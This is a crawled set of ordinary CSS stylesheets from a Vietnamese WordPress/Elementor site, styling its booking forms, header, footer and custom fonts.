20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*.__header.elementor-sticky.elementor-sticky--active{*/
/*    background: #ffffff !important;*/
/*    border-bottom: solid 3px #3eb5e0*/
/*}*/

.___bold *{
    font-weight: bold !important;
}
p, span,
.elementor-text-editor{
    font-family: var( --e-global-typography-text-font-family ), Sans-serif !important;
    font-weight: var( --e-global-typography-text-font-weight ) !important;
}

h1,h2,h3,h4,h5,h6,
strong,
nav ul li a,
.elementor-post__title a
{
    font-family: var( --e-global-typography-text-font-family ), Sans-serif !important;
    font-weight: bold !important;
}

.__w_auto{
    width: auto !important;
}

.__m0{
    margin: 0 !important;
}
/**/
._ghim_map{
    font-size: 15px !important;
    font-style: italic;

}

/**/
.elementor-icon-list-item{
    display: flex !important;
    align-items: flex-start !important;;
}
.elementor-icon-list-item .elementor-icon-list-icon{
    margin-top: 8px;
}
/**/

.elementor-text-editor table td p {
	margin: 0px !important;
}

.elementor-text-editor table td {
    border: none;
    padding: 8px;
    
}

.elementor-lightbox .elementor-swiper-button:focus {
    outline-width: 0px !important;
}

.__img_box_with_mask .elementor-image-box-img{
    position: relative;
}
.__img_box_with_mask .elementor-image-box-img:after {
    content: '';
    background-image: url(https://52hz.vn/wp-content/uploads/2021/01/mask-r.png) !important;
    background-position: center center !important;
    background-size: cover;
    opacity: 1;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    position: absolute;
    z-index: 9;
}

/* Tag*/
.___tags_list .elementor-icon-list-icon {
    margin: 10px 10px 0 0;
}

.elementor-post-info__terms-list {
    display: inherit !important;
}

.elementor-post-info__terms-list{
    color: #fff;
}
.___tags_list .elementor-post-info__terms-list a{
    padding: 5px 10px;
    border-radius: 20px;
    background: #70dae8;
    margin-bottom: 15px !important;
    display: inline-block !important;
}


/* Menu */
ul li.menu-item-2190 a{
    position: relative;
}

ul li.menu-item-2190 a::after{
    content: "\2726";
    opacity: 1 !important;
    background: transparent !important;
    color: #F7BDBD;
    position: absolute;
    top: 3px;
    right: 7px;
    font-size: 18px;
    animation: pulse 1s ease infinite;
}

@keyframes pulse {
  0% { transform: scale(1); }
  50% { transform: scale(1.3); }
  100% { transform: scale(1); }
}

/*CF7*/

#__schedule_form .__call_now{
    font-size: 13px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1.1px;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: #F7BDBD;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #F7BDBD;
    border-radius: 50px 50px 50px 50px;
    box-shadow: 3px 3px 0px 0px #70DAE8;
    padding: 10px 025px 8px 25px;
}

#__schedule_form form{
    display: flex;
  flex-wrap: wrap;
}

#__schedule_form form p {
    display: flex;
    justify-content: center;
}

#__schedule_form form > * {
    flex: 1 0 50%;
}

#__schedule_form form > p > label {
    width: 100%;
}

@media screen and (max-width: 768px) {
  #__schedule_form form {
    display: flex;
    flex-direction: column;
    }
}


#__schedule_form form > p { 
    /*margin: 15px 0; !important;*/
    padding: 0 10px;
}

#__schedule_form input,
#__schedule_form select,
#__schedule_form textarea{
    border: none;
    border-bottom: solid 1px #333;
    border-radius: 0;
    padding: 8px 10px;
    
}

#__schedule_form .wpcf7-submit {
    border: none !important;
    padding: 8px 25px !important;
    
}

#__schedule_form .wpcf7-submit {
    font-size: 13px;
font-weight: 500;
text-transform: uppercase;
letter-spacing: 1.1px;
fill: #FFFFFF;
color: #FFFFFF;
background-color: #3eb5e0;
border-style: solid;
border-width: 1px 1px 1px 1px;
border-color:#70DAE8;
border-radius: 50px 50px 50px 50px;
box-shadow: 3px 3px 0px 0px #F7BDBD;
padding: 14px 025px 8px 25px;
}


select {
  display: block;
width: 100%;
display: block ruby;
font-size: 1rem;
font-weight: 400;
line-height: 1.5;
color: #212529;
vertical-align: middle;
background-color: #fff;
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
background-repeat: no-repeat;
background-position: right .75rem center;
background-size: 16px 12px;

-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
}

.wpcf7-response-output {
    position: absolute;
    bottom: -40px;
    border: none !important;
    padding: 0 !important;
    margin: 0 !important;
    font-size: 14px;
}

.wpcf7-not-valid-tip{
    margin-top: 5px;
    font-size: 12px;
}

.your-name input {
background-image: url("https://52hz.vn/wp-content/uploads/2021/02/Group-526-1.svg");
background-repeat: no-repeat;
background-position: right .75rem center;
background-size: 30px;
    
}

.your-phone input {
background-image: url("https://52hz.vn/wp-content/uploads/2021/02/Group-521-1.svg");
background-repeat: no-repeat;
background-position: right .75rem center;
background-size: 25px;
    
}

.your-time select{
background-image: url("https://52hz.vn/wp-content/uploads/2021/02/Group-523-1.svg");
background-repeat: no-repeat;
background-position: right .75rem center;
background-size: 23px;
min-width: 200px;    
}

.your-date select{
background-image: url("https://52hz.vn/wp-content/uploads/2021/02/Group-523-1.svg");
background-repeat: no-repeat;
background-position: right .75rem center;
background-size: 23px;
min-width: 200px;    
}

.your-note textarea{
    background-image: url("https://52hz.vn/wp-content/uploads/2021/02/Group-520-1.svg");
    background-repeat: no-repeat;
    background-position: right .75rem center;
    background-size: 23px;
    min-width: 200px;
    height: 41px;
}

.your-number-ticket input{
    background-image: url("https://52hz.vn/wp-content/uploads/2021/02/Group-530-1.svg");
    background-repeat: no-repeat;
    background-position: right .75rem center;
    background-size: 23px;
    min-width: 200px;
    height: 41px;
}

.your-email input{
    background-image: url("https://52hz.vn/wp-content/uploads/2021/02/Group-531-1.svg");
    background-repeat: no-repeat;
    background-position: right .75rem center;
    background-size: 23px;
    min-width: 200px;
    height: 41px;
}

/* ==  ==  ==  ==  ==  ==  ==  ==  ==  ==  ==  ==  ==  ==  ==  ==  ==  == */
/* Booking Form */
#__booking_form form{
    display: flex;
  flex-direction: column
}



#__booking_form form > * {
    flex: 1 0 50%;
}

#__booking_form form > p > label {
    width: 100%;
}

@media screen and (max-width: 768px) {
  #__booking_form form {
    display: flex;
    flex-direction: column;
    }
}


#__booking_form form > p { 
    margin: 15px 0; !important;
    padding: 0 10px;
}

#__booking_form input,
#__booking_form textarea,
#__booking_form select{
    border: none;
    border-bottom: solid 1px #333;
    border-radius: 0;
    padding: 8px 10px;
    
}

#__booking_form .wpcf7-submit {
    border: none !important;
    padding: 8px 25px !important;
    
}

#__booking_form .wpcf7-submit {
    font-size: 13px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1.1px;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: #3eb5e0;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color:#70DAE8;
    border-radius: 50px 50px 50px 50px;
    box-shadow: 3px 3px 0px 0px #F7BDBD;
    padding: 14px 025px 8px 25px;
}

#__booking_form  *,
#__schedule_form  *{
    
font-family: var( --e-global-typography-text-font-family ), Sans-serif !important;
    font-weight: var( --e-global-typography-text-font-weight ) !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'iCielPanton';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.eot');
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.eot?#iefix') format('embedded-opentype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.woff2') format('woff2'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.woff') format('woff'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.ttf') format('truetype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.svg#iCielPanton') format('svg');
}
@font-face {
	font-family: 'iCielPanton';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.eot');
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.eot?#iefix') format('embedded-opentype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.woff2') format('woff2'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.woff') format('woff'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.ttf') format('truetype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.svg#iCielPanton') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://52hz.vn/wp-content/uploads/elementor/css/post-18341.css?ver=1748221757
body_size: 826
content:
.elementor-18341 .elementor-element.elementor-element-6c18f96 > .elementor-container{max-width:920px;}.elementor-18341 .elementor-element.elementor-element-6c18f96{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:99;}.elementor-18341 .elementor-element.elementor-element-6c18f96 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-18341 .elementor-element.elementor-element-15f717f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18341 .elementor-element.elementor-element-15f717f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18341 .elementor-element.elementor-element-15f717f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-18341 .elementor-element.elementor-element-ce40e90{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-5px;margin-bottom:0px;}.elementor-18341 .elementor-element.elementor-element-ce40e90 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-18341 .elementor-element.elementor-element-d1f9322.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18341 .elementor-element.elementor-element-d1f9322.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18341 .elementor-element.elementor-element-d1f9322 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-18341 .elementor-element.elementor-element-b73ca0d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18341 .elementor-element.elementor-element-b73ca0d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18341 .elementor-element.elementor-element-b73ca0d > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-18341 .elementor-element.elementor-element-798c300 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18341 .elementor-element.elementor-element-798c300 img{max-width:70%;}.elementor-bc-flex-widget .elementor-18341 .elementor-element.elementor-element-e82204e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18341 .elementor-element.elementor-element-e82204e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18341 .elementor-element.elementor-element-e82204e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-18341 .elementor-element.elementor-element-a207bba.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18341 .elementor-element.elementor-element-a207bba.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18341 .elementor-element.elementor-element-d2dc700 .elementor-repeater-item-cf3901a.elementor-social-icon i{color:#FFFFFF;}.elementor-18341 .elementor-element.elementor-element-d2dc700 .elementor-repeater-item-cf3901a.elementor-social-icon svg{fill:#FFFFFF;}.elementor-18341 .elementor-element.elementor-element-d2dc700{--grid-template-columns:repeat(3, auto);--icon-size:16px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-18341 .elementor-element.elementor-element-d2dc700 .elementor-widget-container{text-align:right;}.elementor-18341 .elementor-element.elementor-element-d2dc700 > .elementor-widget-container{margin:0px 0px -3px 0px;padding:0px 0px 0px 0px;}.elementor-18341 .elementor-element.elementor-element-d2dc700 .elementor-social-icon{background-color:#FFFFFF00;}.elementor-18341 .elementor-element.elementor-element-d2dc700 .elementor-social-icon:hover{background-color:#36A9D0;}.elementor-18341 .elementor-element.elementor-element-5ce9e7b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-18341 .elementor-element.elementor-element-4124c7e .elementor-menu-toggle{margin:0 auto;}.elementor-18341 .elementor-element.elementor-element-4124c7e .elementor-nav-menu .elementor-item{font-weight:bold;}.elementor-18341 .elementor-element.elementor-element-4124c7e .elementor-nav-menu--dropdown .elementor-item, .elementor-18341 .elementor-element.elementor-element-4124c7e .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;font-weight:bold;}.elementor-18341 .elementor-element.elementor-element-7396353 > .elementor-container{max-width:800px;}.elementor-18341 .elementor-element.elementor-element-7396353{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:10px;margin-bottom:50px;z-index:99;}.elementor-18341 .elementor-element.elementor-element-7396353 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-18341 .elementor-element.elementor-element-f3026e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18341 .elementor-element.elementor-element-f3026e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18341 .elementor-element.elementor-element-1358132 img{max-width:95%;}.elementor-bc-flex-widget .elementor-18341 .elementor-element.elementor-element-488d295.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18341 .elementor-element.elementor-element-488d295.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18341 .elementor-element.elementor-element-89a5669 .elementor-repeater-item-cf3901a.elementor-social-icon i{color:#FFFFFF;}.elementor-18341 .elementor-element.elementor-element-89a5669 .elementor-repeater-item-cf3901a.elementor-social-icon svg{fill:#FFFFFF;}.elementor-18341 .elementor-element.elementor-element-89a5669{--grid-template-columns:repeat(3, auto);--icon-size:16px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-18341 .elementor-element.elementor-element-89a5669 .elementor-widget-container{text-align:right;}.elementor-18341 .elementor-element.elementor-element-89a5669 > .elementor-widget-container{margin:0px 0px -3px 0px;padding:0px 0px 0px 0px;}.elementor-18341 .elementor-element.elementor-element-89a5669 .elementor-social-icon{background-color:#FFFFFF00;}.elementor-18341 .elementor-element.elementor-element-89a5669 .elementor-social-icon:hover{background-color:#36A9D0;}.elementor-bc-flex-widget .elementor-18341 .elementor-element.elementor-element-aa89d1a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18341 .elementor-element.elementor-element-aa89d1a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-18341 .elementor-element.elementor-element-d1f9322{width:35%;}.elementor-18341 .elementor-element.elementor-element-b73ca0d{width:20%;}.elementor-18341 .elementor-element.elementor-element-e82204e{width:35%;}.elementor-18341 .elementor-element.elementor-element-a207bba{width:9.934%;}}@media(max-width:1024px) and (min-width:768px){.elementor-18341 .elementor-element.elementor-element-15f717f{width:100%;}.elementor-18341 .elementor-element.elementor-element-d1f9322{width:40%;}.elementor-18341 .elementor-element.elementor-element-e82204e{width:40%;}.elementor-18341 .elementor-element.elementor-element-f3026e1{width:13%;}.elementor-18341 .elementor-element.elementor-element-488d295{width:75%;}.elementor-18341 .elementor-element.elementor-element-aa89d1a{width:75%;}}@media(max-width:767px){.elementor-18341 .elementor-element.elementor-element-15f717f{width:61%;}.elementor-18341 .elementor-element.elementor-element-f3026e1{width:33%;}.elementor-18341 .elementor-element.elementor-element-488d295{width:50%;}.elementor-18341 .elementor-element.elementor-element-488d295 > .elementor-element-populated{padding:10px 0px 10px 5px;}.elementor-18341 .elementor-element.elementor-element-89a5669 .elementor-widget-container{text-align:right;}.elementor-18341 .elementor-element.elementor-element-89a5669 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-18341 .elementor-element.elementor-element-89a5669{--grid-column-gap:0px;}.elementor-18341 .elementor-element.elementor-element-aa89d1a{width:17%;}}

--- FILE ---
content_type: text/css
request_url: https://52hz.vn/wp-content/uploads/elementor/css/post-1373.css?ver=1757389406
body_size: 982
content:
.elementor-1373 .elementor-element.elementor-element-4c91ad4:not(.elementor-motion-effects-element-type-background), .elementor-1373 .elementor-element.elementor-element-4c91ad4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://52hz.vn/wp-content/uploads/2021/02/footer2-scaled.jpg");background-position:bottom center;background-repeat:no-repeat;background-size:cover;}.elementor-1373 .elementor-element.elementor-element-4c91ad4 > .elementor-background-overlay{background-color:#00000040;background-image:url("https://52hz.vn/wp-content/uploads/2021/01/cloud-top.png");background-position:top center;background-repeat:no-repeat;background-size:contain;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1373 .elementor-element.elementor-element-4c91ad4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:300px 0px 30px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1373 .elementor-element.elementor-element-c8c675d > .elementor-widget-container{margin:-20px 0px 0px -10px;}.elementor-1373 .elementor-element.elementor-element-c8c675d{text-align:left;}.elementor-1373 .elementor-element.elementor-element-c8c675d img{width:145px;max-width:70%;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1373 .elementor-element.elementor-element-cecd27b{color:#FFFFFF;font-family:"iCielPanton", Sans-serif;font-weight:400;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1373 .elementor-element.elementor-element-3c46f1f .elementor-heading-title{color:#FFFFFF;font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;text-transform:uppercase;text-shadow:2px 2px 2px rgba(0, 0, 0, 0.2);}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1373 .elementor-element.elementor-element-3ae30c5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1373 .elementor-element.elementor-element-3ae30c5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1373 .elementor-element.elementor-element-3ae30c5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1373 .elementor-element.elementor-element-3ae30c5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1373 .elementor-element.elementor-element-3ae30c5 .elementor-icon-list-item > a{font-family:"svn", Sans-serif;font-weight:400;}.elementor-1373 .elementor-element.elementor-element-3ae30c5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1373 .elementor-element.elementor-element-50538be .elementor-heading-title{color:#FFFFFF;font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;text-transform:uppercase;text-shadow:2px 2px 2px rgba(0, 0, 0, 0.2);}.elementor-1373 .elementor-element.elementor-element-d409afd .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1373 .elementor-element.elementor-element-d409afd .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1373 .elementor-element.elementor-element-d409afd{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1373 .elementor-element.elementor-element-d409afd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1373 .elementor-element.elementor-element-d409afd .elementor-icon-list-item > a{font-family:"Josefin Sans", Sans-serif;font-weight:400;}.elementor-1373 .elementor-element.elementor-element-d409afd .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1373 .elementor-element.elementor-element-df4eaf4 .elementor-heading-title{color:#FFFFFF;font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;letter-spacing:1.5px;text-shadow:2px 2px 2px rgba(0, 0, 0, 0.2);}.elementor-1373 .elementor-element.elementor-element-bfe875e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1373 .elementor-element.elementor-element-bfe875e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1373 .elementor-element.elementor-element-bfe875e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1373 .elementor-element.elementor-element-bfe875e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1373 .elementor-element.elementor-element-bfe875e .elementor-icon-list-item > a{font-family:"Josefin Sans", Sans-serif;font-weight:400;}.elementor-1373 .elementor-element.elementor-element-bfe875e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1373 .elementor-element.elementor-element-e7a3cca .elementor-heading-title{color:#FFFFFF;font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;text-transform:uppercase;text-shadow:2px 2px 2px rgba(0, 0, 0, 0.2);}.elementor-1373 .elementor-element.elementor-element-5ce4647 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1373 .elementor-element.elementor-element-5ce4647 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1373 .elementor-element.elementor-element-5ce4647{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1373 .elementor-element.elementor-element-5ce4647 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1373 .elementor-element.elementor-element-5ce4647 .elementor-icon-list-item > a{font-family:"Josefin Sans", Sans-serif;font-weight:400;}.elementor-1373 .elementor-element.elementor-element-5ce4647 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1373 .elementor-element.elementor-element-eedc28b .elementor-heading-title{color:#FFFFFF;font-family:"svn", Sans-serif;font-size:20px;font-weight:bold;text-transform:uppercase;text-shadow:2px 2px 2px rgba(0, 0, 0, 0.2);}.elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1373 .elementor-element.elementor-element-c82d885{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-item > a{font-family:"Josefin Sans", Sans-serif;font-weight:400;}.elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1373 .elementor-element.elementor-element-4c91ad4:not(.elementor-motion-effects-element-type-background), .elementor-1373 .elementor-element.elementor-element-4c91ad4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}}@media(max-width:767px){.elementor-1373 .elementor-element.elementor-element-4c91ad4{padding:40px 0px 20px 0px;}.elementor-1373 .elementor-element.elementor-element-c8c675d > .elementor-widget-container{margin:0px 0px 0px -10px;}}@media(min-width:768px){.elementor-1373 .elementor-element.elementor-element-dae553c{width:25.904%;}.elementor-1373 .elementor-element.elementor-element-ee6b0a1{width:18.021%;}.elementor-1373 .elementor-element.elementor-element-fa388d5{width:22.035%;}.elementor-1373 .elementor-element.elementor-element-034824f{width:24.017%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1373 .elementor-element.elementor-element-dae553c{width:50%;}.elementor-1373 .elementor-element.elementor-element-ee6b0a1{width:50%;}.elementor-1373 .elementor-element.elementor-element-fa388d5{width:50%;}.elementor-1373 .elementor-element.elementor-element-034824f{width:50%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'iCielPanton';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.eot');
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.eot?#iefix') format('embedded-opentype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.woff2') format('woff2'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.woff') format('woff'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.ttf') format('truetype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.svg#iCielPanton') format('svg');
}
@font-face {
	font-family: 'iCielPanton';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.eot');
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.eot?#iefix') format('embedded-opentype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.woff2') format('woff2'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.woff') format('woff'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.ttf') format('truetype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.svg#iCielPanton') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
